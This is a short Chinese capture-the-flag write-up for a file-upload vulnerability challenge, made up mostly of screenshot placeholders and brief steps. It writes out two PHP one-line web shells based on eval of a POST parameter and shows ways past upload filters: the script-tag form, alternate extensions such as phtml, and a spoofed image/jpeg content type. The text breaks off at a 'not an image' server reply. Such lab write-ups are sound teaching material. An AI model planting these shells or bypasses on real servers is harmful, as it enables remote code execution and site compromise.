



题目环境:

根据题目和环境可知此题目是一道文件上传漏洞



编写一句话木马脚本<?php @eval($_POST['shell']);?>



将脚本文件更改为jpg图片文件

我这里是flag.jpg





上传文件并burpsuite抓包

Repeater重放



报错一句话木马里面有<?字符

换一种一句话木马



继续编写木马脚本<script language="php">@eval($_POST['shell']);</script>

保存为flag.phtml文件

绕过后缀的有文件格式有php,php3,php4,php5,phtml.pht

因为前几个都被过滤了,所以选择使用phtml后缀

上传抓包



修改为image/jpeg图片格式



Repeater重放Send

不是图片

